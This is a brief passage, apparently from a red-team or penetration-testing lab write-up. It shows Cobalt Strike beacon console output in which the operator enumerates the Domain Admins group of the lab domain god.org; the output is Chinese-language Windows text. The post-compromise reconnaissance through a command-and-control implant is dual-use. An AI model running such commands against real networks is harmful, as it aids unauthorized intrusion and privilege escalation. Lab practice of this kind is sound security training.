 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator OWA$
命令成功完成。